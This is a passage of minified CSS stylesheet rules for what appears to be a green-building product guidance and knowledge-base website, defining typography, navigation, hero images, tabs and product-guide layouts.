h2{letter-spacing:-0.00625em;}@media only screen and (min-width:768px){.magnify h2{letter-spacing:-0.0125em;}}.magnify h3{font-size:28px;}@media screen and (min-width:768px){.magnify h3{font-size:26px;}}@media screen and (min-width:992px){.magnify h3{font-size:28px;}}@media screen and (min-width:1441px){.magnify h3{font-size:30px;}}.magnify h3{font-weight:400;}.magnify h4{font-size:23px;}@media screen and (min-width:768px){.magnify h4{font-size:22px;}}@media screen and (min-width:992px){.magnify h4{font-size:23px;}}@media screen and (min-width:1441px){.magnify h4{font-size:24px;}}.magnify h5{font-size:19px;}@media screen and (min-width:768px){.magnify h5{font-size:18px;}}@media screen and (min-width:992px){.magnify h5{font-size:19px;}}@media screen and (min-width:1441px){.magnify h5{font-size:20px;}}.magnify h6{font-size:14px;}@media screen and (min-width:768px){.magnify h6{font-size:15px;}}@media screen and (min-width:992px){.magnify h6{font-size:16px;}}@media screen and (min-width:1441px){.magnify h6{font-size:17px;}}.magnify .region-sidebar-first,.magnify .region-sidebar-second,.magnify .alert,.magnify .credit-page-nav,.magnify .panel,.magnify .credit-browser,.magnify .credit-selector,.magnify .tabledrag-toggle-weight{font-size:16px;}.magnify .panel-title{font-size:18px;}.magnify h2.block-title{font-size:24px;font-weight:400;margin-top:0;}.nullify{font-size:16px;}.nullify h2{font-size:27px;letter-spacing:0;}.nullify h3{font-size:24px;}.nullify h4{font-size:20px;}.nullify h5{font-size:16px;}@media only screen and (min-width:0){body.page-product-guidance .outer{background-image:-webkit-linear-gradient(top,white 7%,#DCDBE8 30%);background-image:-o-linear-gradient(top,white 7%,#DCDBE8 30%);background-image:linear-gradient(to bottom,white 7%,#DCDBE8 30%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFDCDBE8',GradientType=0);background-size:100% 1500px;background-repeat:no-repeat;background-color:#DCDBE8;}.front-top h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-weight:300;font-style:italic;line-height:1.3;color:white;}.navbar{margin-bottom:1px;}h1,.h1{font-size:32.8px;}h2{font-size:21.6px;}h3{font-size:21.6px;}.navbar-default.navbar-main{background-color:#230f5a;}.navbar-nav .divider{background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}.navbar-nav .open .dropdown-menu{background-color:white;}.navbar-nav .open .dropdown-menu > li > a{line-height:1.7em;}.navbar-nav .open .dropdown-menu > li > a:link,.navbar-nav .open .dropdown-menu > li > a:visited{color:rgb(51.4945945946,48.6337837838,57.2162162162);}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:active{color:#050077 !important;text-decoration:underline;}.hidden-tiny{display:none;}.navbar-nav li br{display:none;}.hero{margin-bottom:1em;position:relative;}.hero h1{color:#FDC42D;position:absolute;font-size:200%;top:0;padding:0.3em 0.3em 0.1em;line-height:108%;background-color:rgba(67.6216216216,63.8648648649,75.1351351351,0.5);display:block;width:100%;margin-top:0;text-shadow:1px 1px 2px black;font-weight:normal;}.hero .credit{color:rgb(134.4116216216,128.0648648649,147.1051351351);margin-right:-15px;}.hero .caption{font-style:italic;margin-left:-15px;}.hero .credit,.hero .caption{padding:0.25em 0.5em;margin-top:0;line-height:1.2;}.hero .credit a,.hero .caption a{text-decoration:underline;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.hero .credit a:hover,.hero .caption a:hover{color:#230f5a;}.hero{}.page-taxonomy .lead{font-size:16px;line-height:1.4;}.article{}.article figure{margin:0 -15px 1em;border-top:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);border-bottom:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.article figure h3{font-size:100%;margin:0.5em;font-style:normal;font-weight:600;}.article .sidebar-ref{width:100%;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);background-color:rgb(230.7878378378,229.5135135135,233.3364864865);margin:1em 0;padding:1em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:90%;clear:both;position:relative;z-index:50;}.btn{white-space:pre-wrap;}.paywall{margin:1em -15px 0;}.breathe{margin-top:1em;}.indent{margin-left:1em;}.row .well{margin-left:-15px;margin-right:-15px;-webkit-border-radius:0;border-radius:0;background-clip:padding-box;}.explore{color:white !important;font-size:80%;}.explore a{color:white;}.tabs--primary{margin-top:1em;}}@media only screen and (min-width:480px){.explore{font-size:100%;}.hidden-tiny{display:block;}.visible-tiny{display:none;}.hero h1{font-size:250%;}.search-result picture{float:right;}.page-user #user-login{width:80%;}}@media only screen and (min-width:768px){.main-container{padding-top:11px;}.simple-header .navbar-main{display:none;}body.page-product-guidance .outer{background-image:-webkit-linear-gradient(top,white 10%,#DCDBE8 30%);background-image:-o-linear-gradient(top,white 10%,#DCDBE8 30%);background-image:linear-gradient(to bottom,white 10%,#DCDBE8 30%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFDCDBE8',GradientType=0);background-size:100% 1500px;background-repeat:no-repeat;}.spill .border{border-left-width:1px;border-right-width:1px;}.front-top h2{color:rgb(67.6216216216,63.8648648649,75.1351351351);}.front-top h5{margin-top:1em;text-transform:uppercase;font-style:italic;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.front-top .logo-status{display:flex;align-items:flex-end;justify-content:space-between;}.front-top{}.blog-image{float:right;width:40%;margin:1em 0 1em 1em;}.navbar-default.navbar-main{}.navbar-default.navbar-main .alert{margin-top:0;}.row .well{margin-left:0;margin-right:0;-webkit-border-radius:4px;border-radius:4px;background-clip:padding-box;}.navbar-main .navbar-collapse{background-image:-webkit-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:-o-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:linear-gradient(to bottom,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFB5ABCC',endColorstr='#FFDFDBE9',GradientType=0);box-shadow:none;padding-right:0;}.navbar-nav .open .dropdown-menu{background-image:-webkit-linear-gradient(top,white 0%,white 100%);background-image:-o-linear-gradient(top,white 0%,white 100%);background-image:linear-gradient(to bottom,white 0%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFFFFFFF',GradientType=0);}.navbar-default.navbar-main{background-image:-webkit-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:-o-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:linear-gradient(to bottom,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFB5ABCC',endColorstr='#FFDFDBE9',GradientType=0);border:0;}.navbar-default.navbar-main .navbar-nav li a{text-transform:uppercase;font-size:0.8em;line-height:1.1em;padding-left:14px;padding-right:14px;}.navbar-nav li br{display:block;}#topnav{margin-left:-30px;}#topnav .caret{display:none;}#smallsearch{margin-bottom:1px;background-color:#F5F5F5;}#smallsearch .input-group{float:right;width:20em;}#smallsearch .input-group.input-group-addon{line-height:1 !important;}#smallsearch #edit-search-block-form--6{width:20em;}header.logo{padding:10px 0;}header.logo img{height:60px;}.topic{margin-top:-20px;}.hero{clear:right;}.hero h1{font-size:320%;padding:12px 20px 8px;}.hero{}.article{}.article figure{margin:0 0 1em;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.btn{white-space:nowrap;}.paywall{margin:1em 0 0;}.membership-table .heading{font-size:20px;}.membership-table .row{padding:1em 0;}h1,.h1{font-size:41px;}h2,.h2{font-size:27px;}h3,.h3{font-size:24px;}h4,.h4{font-size:20px;}h5,.h5{font-size:16px;}h6,.h6{font-size:14px;}body{font-size:16px;}.breathe-right{width:90%;margin-right:10%;}.indent{margin-left:2em;}.clickthru h3{text-align:center;}.node-type-infographic #comments{width:80%;}.page-user #user-login{width:70%;}.tabs--primary{margin-top:0;}.bicol{background-image:url("/sites/default/files/bistripe.png");background-size:100% 100%;border-top:2px solid #DCDBE8;border-bottom:2px solid #DCDBE8;}}@media only screen and (min-width:992px){.navbar-default.navbar-main{}.navbar-default.navbar-main .alert{margin-top:0;}.spill{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.footer .copyright{text-align:right;}.footer .copyright.small{margin-left:0;}.footer-push{height:80px;}.main-container{padding-top:15px;margin:0 auto;}#topnav .caret{border-top-color:#43425C;display:inline-block;}.navbar-default.navbar-main .navbar-nav li a{font-size:0.9em;padding-left:18px;padding-right:18px;}.container-fluid{padding-left:20px;padding-right:20px;}.portrait{width:250px;border-left:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);border-right:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.portrait.odd{float:right;margin:0 0 1em 1em;}.portrait.even{float:left;margin:0 1em 1em 0;}.landscape{width:300px;}.landscape.odd{float:right;margin:0 0 1em 1em;position:relative;z-index:2;}.landscape.even{float:left;margin:0 1em 1em 0;}.hero{margin-bottom:1.5em;}.hero h1{padding:12px 20px 8px;}.hero{}.page-taxonomy .lead{font-size:20px;}.breathe{width:90%;margin-left:5%;margin-right:5%;}.breathe.raise{margin-top:-2em;}.membership-table{width:90%;}.breathe-right{width:80%;margin-right:20%;}.nav-tabs{border-bottom:1px solid #ddd;margin-top:0;}.nav-tabs li{border-bottom:none;}.nav-tabs li a{margin-top:0;padding:10px 15px;}.node-type-infographic #comments{width:60%;}.page-user #user-login{width:50%;}.membership-status{text-align:center;margin-top:1em;border:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding:0 1em;display:inline-block;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.membership-status .h3{margin:0 0 0.5em;}.membership-status .membership-level{display:block;font-size:20px;}.tricol{background-image:url("/sites/default/files/tristripe.png");background-size:100% 100%;border-top:2px solid #DCDBE8;border-bottom:2px solid #DCDBE8;}}@media only screen and (min-width:1200px){.wide-pad{padding:0 10%;}.spill{margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px;}.navbar-search .navbar-form .input-group > .form-control{width:10em;}.portrait{width:300px;}.landscape{width:400px;}.hero h1{font-size:350%;}.hero{}.article .sidebar-ref{width:50%;max-width:350px;}.article .sidebar-right{float:right;margin:0 0 1em 1em;}.article .sidebar-left{float:left;margin:0 1em 1em 0;}.membership-table{width:80%;}.node-type-infographic #comments{width:50%;}.page-user #user-login{width:40%;}}@media only screen and (min-width:1441px){.lead-article{padding-top:1em;}.spill{margin-left:-40px;margin-right:-40px;}.navbar-default.navbar-main .navbar-nav li a{padding-left:18px;padding-right:18px;font-size:1.1em;}.navbar-search .navbar-form .input-group > .form-control{width:12em;}.hero h1{padding-left:5%;}.hero h1 span{padding-left:18px;}.hero{}.portrait{width:350px;}.landscape{width:450px;}.membership-table{width:60%;}.node-type-infographic #comments{width:40%;}.page-user #user-login{width:30%;}}@media only screen and (min-width:1800px){.hero h1{padding-left:10%;}}@media only screen and (max-width:767px){.front-top{background-image:-webkit-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:-o-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:linear-gradient(to bottom,#180C3A 0%,#230f5a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF180C3A',endColorstr='#FF230F5A',GradientType=0);}}.node-type-webcast media-right,.node-type-webcast .media-left,.node-type-webcast .media-body{width:auto;}#user-profile-form #edit-contact{display:none;}.block-masquerade{width:17em;float:right;-webkit-border-radius:5px;border-radius:5px;background-clip:padding-box;border:1px solid rgb(92.4324324324,87.2972972973,102.7027027027);background-color:rgb(230.7878378378,229.5135135135,233.3364864865);margin-top:1em;padding:5px 10px;}.block-masquerade h2{margin-top:0;font-size:20px;}#edit-comment-body-und-0-format{display:none;}.page-search ul.tabs--primary.nav.nav-tabs{display:none;}.node-type-news-article .blog-image,.node-type-blog .blog-image{clear:right;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.node-type-news-article .blog-image img,.node-type-blog .blog-image img{max-width:100%;height:auto;}.node-type-news-article .blog-image strong,.node-type-news-article .blog-image em,.node-type-blog .blog-image strong,.node-type-blog .blog-image em{font-weight:400;display:block;line-height:1.2;margin:0.5em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.node-type-news-article .blog-image em,.node-type-blog .blog-image em{text-align:right;}.node-type-news-article .blog-image figure,.node-type-blog .blog-image figure{}.node-type-news-article .blog-image figure.portrait,.node-type-news-article .blog-image figure.landscape,.node-type-blog .blog-image figure.portrait,.node-type-blog .blog-image figure.landscape{float:none;}.node-type-news-article .blog-image figure.portrait.even,.node-type-news-article .blog-image figure.portrait.odd,.node-type-news-article .blog-image figure.landscape.even,.node-type-news-article .blog-image figure.landscape.odd,.node-type-blog .blog-image figure.portrait.even,.node-type-blog .blog-image figure.portrait.odd,.node-type-blog .blog-image figure.landscape.even,.node-type-blog .blog-image figure.landscape.odd{margin:0 0 1em 0;}h5.pretitle{font-weight:normal;margin-bottom:0.25em;}.page-search ul.search-results{padding-left:2em;}.wf-loading .hero h1{font-size:300%;line-height:1.1;}.wf-loading .taxonomy-term-description{font-size:18.2px;}.wf-loading .search-result h3 a{font-size:19px;}.wf-loading .search-result p{font-size:17px;}.page-front .navbar-default.navbar-main,.page-taxonomy .navbar-default.navbar-main{margin-bottom:1px;}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}label[for=edit-account-pass]{display:none;}.view-commerce-cart-summary td.views-field.views-field-line-item-title{white-space:normal;}.roman{font-style:normal !important;}.page-node-16160 h3{margin-top:3em;}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak{display:none !important;}.group-nari,.group-bpi{display:none;}#commerce-checkout-form-checkout tr.component-type-base-price,#commerce-checkout-form-checkout tr.component-type-list-price{display:none;}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#front .tiles img,#front .tiles .caption{display:none;}#front .tiles .tile{margin-bottom:1em;}#front .tiles .blurb{max-width:600px;background-color:white;padding:10px 20px;}#front .tiles .promo{position:static;display:block;margin:1em 1.5em;max-width:800px;}#front .tiles .promo .details{position:static;margin:0;width:100%;border-radius:0;}#front .tiles .ghost-btn{max-width:800px;margin:0.5em 1em;}#front .ghost.pictile{border:0;padding:0;}#front .campus .grid img{width:64px;}}@media screen\0{#front .tiles img,#front .tiles .caption{display:none;}#front .tiles .tile{margin-bottom:1em;}#front .tiles .blurb{max-width:800px;background-color:white;padding:10px 20px;}#front .tiles .promo{position:static;display:block;margin:1em 1.5em;max-width:800px;}#front .tiles .promo .details{position:static;margin:0;width:100%;border-radius:0;}#front .tiles .ghost-btn{max-width:800px;margin:0.5em 1em;}#front .ghost.pictile{border:0;padding:0;}#front .campus .grid img{width:64px;}}#dp-tabs .nav-tabs{margin-bottom:0;}#dp-tabs .nav-tabs li{border-bottom:0;}#dp-tabs .nav-tabs li a{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:27px;font-weight:bold;background-color:#DCDBE8;line-height:1.6;-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:#6D6984;color:white;border-left:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-top:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-right:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-bottom:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-top-right-radius:10px;border-top-left-radius:10px;}@media only screen and (min-width:0) and (max-width:767px){#dp-tabs .nav-tabs li a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;border-bottom:1px solid rgb(67.6216216216,63.8648648649,75.1351351351) !important;}}@media only screen and (min-width:768px){#dp-tabs .nav-tabs li a{-webkit-box-shadow:inset 0px -10px 22px -12px rgb(0,0,0);-moz-box-shadow:inset 0px -10px 22px -12px rgb(0,0,0);box-shadow:inset 0px -10px 22px -12px rgb(0,0,0);}}#dp-tabs .nav-tabs li a:hover{text-decoration:underline;color:rgb(239.65,255,224.3);}#dp-tabs .nav-tabs li.active a{text-decoration:none;background-color:white;color:rgb(67.6216216216,63.8648648649,75.1351351351);outline:0;border-bottom-color:white;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}#dp-tabs .tab-pane{background-color:white;}#dp-tabs .tab-pane p:first-child,#dp-tabs .tab-pane h2:first-child{margin-top:0;}#dp-tabs .tab-pane{border-left:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-right:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-bottom:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:0) and (max-width:767px){#dp-tabs .tab-pane{border-top:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);margin-top:1em;}}#dp-tabs h3.panel-title{font-size:24px;}.megapic{position:relative;margin:0 -15px 1em;}.megapic .pictext{left:50%;padding:3%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:75%;background-color:rgba(5,4,17,0.64);}.megapic .pic-overlay{left:50%;position:absolute;text-align:center;top:45%;transform:translate(-50%,-50%);width:50%;}@media only screen and (min-width:768px){.megapic .pic-overlay{width:40%;}}.megapic h1{margin:0;color:#E8FFD1;font-weight:normal;font-size:20.5px;}.megapic h2{color:white;font-weight:normal;font-size:16.2px;margin-top:1em;}@media only screen and (min-width:480px){.megapic h1{font-size:28.7px;}.megapic h2{font-size:21.6px;}}@media only screen and (min-width:768px){.megapic{margin-top:-11px;}.megapic .pictext{width:60%;}.megapic h1{font-size:32.8px;}.megapic h2{font-size:24.3px;}}@media only screen and (min-width:992px){.megapic{margin:-15px -20px 1em;}.megapic h1{font-size:41px;}.megapic h2{font-size:27px;}}@media only screen and (min-width:1200px){.megapic .pictext{width:50%;}}.page-consulting .narrow h2{font-size:41px;font-weight:normal;font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;}@media only screen and (min-width:768px){.page-consulting .narrow h2{font-size:49px;}}.page-consulting .narrow .spill{padding-top:2em;}.page-consulting .narrow .headshots img{margin:0.5em 0.5%;display:inline-block;width:15%;}@media only screen and (min-width:992px){.page-consulting .narrow .headshots img{width:15%;}}.page-consulting .narrow blockquote{margin-top:1.5em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;border:1px solid #f6f7f9;background-image:-webkit-linear-gradient(left,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,white 90%);background-image:-o-linear-gradient(left,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,white 90%);background-image:linear-gradient(to right,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,white 90%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE7E6E9',endColorstr='#FFFFFFFF',GradientType=1);padding:1em 1.5em;}.page-consulting .narrow blockquote p{font-size:120%;}.page-consulting .narrow blockquote footer{font-size:100%;text-align:right;}.gradient-menu{background-image:-webkit-linear-gradient(top,#6D6984 0%,#2E2B40 100%);background-image:-o-linear-gradient(top,#6D6984 0%,#2E2B40 100%);background-image:linear-gradient(to bottom,#6D6984 0%,#2E2B40 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF6D6984',endColorstr='#FF2E2B40',GradientType=0);margin:2em -15px;padding:0 0 1.5em;}@media only screen and (min-width:0) and (max-width:767px){.gradient-menu .btn{width:90%;}}@media only screen and (min-width:992px){.gradient-menu{margin:2em -20px;}}@media only screen and (min-width:1200px){.gradient-menu .lone{width:41.6666666667%;margin:0 auto;}}.gradient-menu .btn-default{-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:transparent;color:white;margin:0.5em 0;text-transform:uppercase;font-family:Adelle,Georgia,"Times New Roman",Times,serif;}.gradient-menu .btn-default:hover,.gradient-menu .btn-default:active{border-color:white;background-color:rgba(255,255,255,0.25);transition:background-color 0.1s ease-in;}.gradient-menu h2.bubble-title{-webkit-border-radius:25px;border-radius:25px;background-clip:padding-box;display:inline-block;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);padding:0.5em 1em;font-size:16px;font-weight:normal;color:rgb(169.2432432432,164.7297297297,178.2702702703);margin-top:1.5em;}.gradient-menu-light{background-image:-webkit-linear-gradient(top,#DDDDDD 0%,#FFFFFF 100%);background-image:-o-linear-gradient(top,#DDDDDD 0%,#FFFFFF 100%);background-image:linear-gradient(to bottom,#DDDDDD 0%,#FFFFFF 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDDDDDD',endColorstr='#FFFFFFFF',GradientType=0);margin:2em -15px;padding:2rem 0 0 0;}@media only screen and (min-width:0) and (max-width:767px){.gradient-menu-light .btn{width:90%;}}@media only screen and (min-width:992px){.gradient-menu-light{margin:2em -20px;}}@media only screen and (min-width:1200px){.gradient-menu-light .lone{width:41.6666666667%;margin:0 auto;}}.gradient-menu-light .btn-default{-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:transparent;color:#93358D;margin:0.5em 0;text-transform:uppercase;font-family:Adelle,Georgia,"Times New Roman",Times,serif;border-color:#93358D;}.gradient-menu-light .btn-default:hover,.gradient-menu-light .btn-default:active{border-color:#93358D;background-color:rgba(255,255,255,0.25);transition:background-color 0.1s ease-in;}.gradient-menu-light h2.bubble-title{-webkit-border-radius:25px;border-radius:25px;background-clip:padding-box;display:inline-block;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);padding:0.5em 1em;font-size:16px;font-weight:normal;color:rgb(169.2432432432,164.7297297297,178.2702702703);margin-top:1.5em;}@media only screen and (min-width:768px){.form-narrow{width:80%;}}@media only screen and (min-width:992px){.form-narrow{width:70%;}}@media only screen and (min-width:1200px){.form-narrow{width:60%;}}@media only screen and (min-width:1441px){.form-narrow{width:50%;}}@media only screen and (min-width:992px){.slim{width:80%;}}@media only screen and (min-width:1200px){.slim{width:70%;}}.resources > p{line-height:1.3em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.resources h4{margin-top:1em;}.resources .glyphicon{float:left;font-size:200%;color:#6D6984;margin-right:0.2em;}.img-bg{position:relative;}.img-bg .overlay-text{position:absolute;top:0;left:0;}.img-bg .overlay-text h3,.img-bg .overlay-text p{color:white;text-shadow:1px 1px 3px black;}.img-bg .overlay-text{margin:0 5%;}.img-bg .overlay-text p{font-size:16px;}@media only screen and (min-width:450px){.img-bg .overlay-text{margin:5%;}.img-bg .overlay-text h3{font-size:34px;}.img-bg .overlay-text p{font-size:20px;}}.gd-infinite-scroll-load-more{margin-top:13px;min-width:0;}.page-knowledge-base .outer{background-image:-webkit-linear-gradient(top,#bebccb 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#bebccb 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#bebccb 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFBEBCCB',endColorstr='#FFF5F5F5',GradientType=0);}.page-knowledge-base .preamble{font-size:120%;margin:1em auto 1.5em;width:95%;padding-left:20px;padding-right:20px;}@media only screen and (min-width:992px) and (max-width:1199px){.page-knowledge-base .preamble{width:100%;}}@media only screen and (min-width:1200px){.page-knowledge-base .preamble{width:85%;}}.topic-category{margin-left:-15px;margin-right:-15px;border-top:1px solid #fff;border-bottom:1px solid #fff;}@media only screen and (min-width:600px){.topic-category{margin-bottom:2em;}}@media only screen and (min-width:992px){.topic-category{margin-left:-20px;margin-right:-20px;}}@media only screen and (min-width:1200px){.topic-category{width:80%;margin-left:10%;margin-right:10%;border:1px solid #fff;}}.topic-category{padding:1.5em 2em;}.topic-category .row{background-color:rgba(255,255,255,0.3);}.topic-category p,.topic-category h2,.topic-category h3{color:#121114;}.topic-category h2{margin-top:0;font-weight:400;font-size:38px;}.topic-category h3{color:#121114;margin-top:0.25em;text-transform:uppercase;font-size:16px;}.topic-category .kb-caption{font-size:12px;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.topic-category .kb-caption a{color:gray;}.topic-category ul{padding-left:0;list-style-type:none;line-height:1.75;}.topic-category{background-color:white;background-size:cover;background-position:center center;}.topic-category.sustainable-materials{background-image:url(/sites/default/files/guidance/Mazzali.jpg);}.topic-category.design-strategies{background-image:url(/sites/default/files/guidance/redbox.jpg);}.topic-category.building-science{background-image:url(/sites/default/files/guidance/rainy-raindrops.jpg);}.topic-category.project-types{background-image:url(/sites/default/files/guidance/auditorium.jpg);}.topic-category.design-process{background-image:url(/sites/default/files/guidance/design-process.jpg);}.topic-category.codes-certifications{background-image:url(/sites/default/files/guidance/chicago-river.jpg);}#greenspec-header{background-color:white;margin:20px 0 30px 0;}@media only screen and (min-width:768px){#greenspec-header{margin:0 0 30px 0;}}#greenspec-header h1,#greenspec-header p{color:rgb(92.4324324324,87.2972972973,102.7027027027);margin-left:20px;}#greenspec-header h1{font-size:20px;font-weight:700;padding-bottom:20px;color:rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:768px){#greenspec-header h1{font-size:40px;}}@media only screen and (min-width:992px){#greenspec-header h1{font-size:52px;}}#greenspec-header p{font-size:16px;padding-top:35px;}@media only screen and (min-width:992px){#greenspec-header p{font-size:20px;}}#greenspec-header p span{font-style:italic;font-weight:bold;margin-right:15px;display:inline-block;}#greenspec-header img{margin-top:-15px;width:150px;}@media only screen and (min-width:992px){#greenspec-header img{width:200px;}}.page-product-guidance .guide-list p{margin:0 0 1em;}.page-product-guidance .guide-list a:hover{color:black;}@media only screen and (min-width:600px) and (max-width:767px){.page-product-guidance .guide-list{column-count:2;}}@media only screen and (min-width:768px) and (max-width:991px){.page-product-guidance .guide-list{column-count:3;text-align:center;}}@media only screen and (min-width:992px){.page-product-guidance .guide-list{column-count:2;margin-top:0.8em;}.page-product-guidance .guide-list p{padding-left:15px;font-size:19px;}}@media only screen and (min-width:992px) and (min-width:768px){.page-product-guidance .guide-list p{font-size:18px;}}@media only screen and (min-width:992px) and (min-width:992px){.page-product-guidance .guide-list p{font-size:19px;}}@media only screen and (min-width:992px) and (min-width:1441px){.page-product-guidance .guide-list p{font-size:20px;}}.page-product-guidance .all-guides h4{margin-top:1em;}.page-product-guidance .all-guides h4:first-of-type{margin-top:0.5em;}.page-product-guidance .all-guides ul{margin-bottom:0;}.node-type-product-guide{}@media only screen and (min-width:768px){.node-type-product-guide .col-1{padding-right:0;}}.node-type-product-guide .outer{background-color:#6d6a84;}.node-type-product-guide .spec-this{margin-bottom:15px;display:flex;justify-content:space-between;}.node-type-product-guide .spec-this div{flex-basis:50%;background-color:white;padding:0.5em 0.75em;background-size:100% 65px;background-repeat:no-repeat;}.node-type-product-guide .spec-this div:first-of-type{margin-right:8px;background-image:url(/sites/all/themes/bg_boot/images/spec-this.svg);}.node-type-product-guide .spec-this div:first-of-type .glyphicon{color:#77ab3a;}.node-type-product-guide .spec-this div:last-of-type{margin-left:7px;background-image:url(/sites/all/themes/bg_boot/images/not-that.svg);}.node-type-product-guide .spec-this div:last-of-type .glyphicon{color:#c45127;}.node-type-product-guide .spec-this div .glyphicon{font-size:30px;float:right;}.node-type-product-guide .spec-this h3{color:white;margin:0.25em 0 1.25em;font-weight:normal;}.node-type-product-guide .spec-this ul li{margin-bottom:0.5em;}@media only screen and (min-width:768px) and (max-width:1199.99px){.node-type-product-guide .spec-this{display:block;}.node-type-product-guide .spec-this div:first-of-type{margin-right:0;}.node-type-product-guide .spec-this div:last-of-type{margin:15px 0 0;}}@media only screen and (min-width:0) and (max-width:599px){.node-type-product-guide .spec-this{display:block;}.node-type-product-guide .spec-this div:first-of-type{margin-right:0;}.node-type-product-guide .spec-this div:last-of-type{margin:15px 0 0;}}.node-type-product-guide .content-block{margin-bottom:15px;}.node-type-product-guide .content-block > div{background-color:white;padding:0.5em 1em;}@media only screen and (min-width:1440px){.node-type-product-guide .content-block > div{padding-right:20%;}}.node-type-product-guide .content-block > div:first-of-type{background-color:rgb(211.2,210,218.1);}.node-type-product-guide .content-block > div:first-of-type h3{margin:0.25em 0;font-style:italic;}.node-type-product-guide .content-block.recs li{font-weight:bold;}.node-type-product-guide .content-block h3{font-style:italic;}@media only screen and (min-width:1440px){.node-type-product-guide .well{padding-right:20%;}}.node-type-product-guide figure{margin-bottom:15px;}.node-type-product-guide .related-content{margin:15px 0;background-color:white;}.node-type-product-guide .product-table{display:table;background-color:white;width:100%;margin-bottom:15px;}.node-type-product-guide .product-table > div{display:table-row;}.node-type-product-guide .product-table > div.head{background-color:rgb(211.2,210,218.1);}.node-type-product-guide .product-table > div.head > div{border-bottom:none;}.node-type-product-guide .product-table > div > div{display:table-cell;padding:0.5em 1em;}.node-type-product-guide .product-table > div > div:last-of-type{border-left:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.node-type-product-guide .product-table > div > div h3{margin:0.25em 0;}.node-type-product-guide .product-table > div > div .glyphicon{float:left;display:block;padding-top:2px;}.node-type-product-guide .product-table > div > div span:last-of-type{display:block;overflow:auto;}.node-type-product-guide .product-table ul{list-style-type:none;padding-left:0;}.node-type-product-guide .product-table ul li{line-height:1.2;margin:0.5em 0 1em;}.node-type-product-guide .product-table ul li:last-of-type{margin-bottom:0.5em;}.flex-compare{margin-bottom:15px;display:flex;justify-content:space-between;}.flex-compare div{flex-basis:50%;background-color:white;}.flex-compare div:first-of-type{border-right:1px dotted rgb(92.4324324324,87.2972972973,102.7027027027);}.flex-compare h3{background-color:rgb(211.2,210,218.1);margin:0 0 0.25em;padding:0.5em 